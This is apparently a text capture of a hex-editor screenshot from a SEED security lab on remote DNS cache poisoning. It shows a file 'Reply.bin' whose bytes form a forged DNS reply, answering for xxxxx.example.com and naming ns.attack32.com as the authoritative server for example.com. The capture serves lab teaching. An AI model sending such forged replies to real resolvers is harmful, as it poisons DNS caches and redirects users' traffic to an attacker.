 /home/seed/Desktop/Romote DNS attack/Reply.bin - Bless
Reply.bin
00000000 45 00 00 88 00 01 00 00 40 11 00 00 C7 2B 87 35 0A 00 E.......@....+.5..
00000012 02 05 00 35 82 35 00 74 00 00 AA AA 85 00 00 01 00 01 ...5.5.t..........
00000024 00 01 00 00 05 78 78 78 78 78 07 65 78 61 6D 70 6C 65 .....xxxxx.example
00000036 03 63 6F 6D 00 00 01 00 01 05 78 78 78 78 78 07 65 78 .com......xxxxx.ex
00000048 61 6D 70 6C 65 03 63 6F 6D 00 00 01 00 01 00 03 F4 80 ample.com.........
0000005a 00 04 01 02 03 04 07 65 78 61 6D 70 6C 65 03 63 6F 6D .......example.com
0000006c 00 00 02 00 01 00 03 F4 80 00 11 02 6E 73 08 61 74 74 ............ns.att
0000007e 61 63 6B 33 32 03 63 6F 6D 00 ack32.com.
Signed 8 bit: -86 Signed 32 bit: -1431665408 Hexadecimal: AA AA 85 00
Unsigned 8 bit: 170 Unsigned 32 bit: 2863301888 Decimal: 170 170 133 000
Signed 16 bit: -21846 Float 32 bit: -3.029035E-13 Octal: 252 252 205 000
Unsigned 16 bit: 43690 Float 64 bit: -3.70013303732085E-103 Binary: 10101010 10101010 100
Show little endian decoding Show unsigned as hexadecimal ASCII Text: ???
Offset: 0x1c / 0x87 Selection: None INS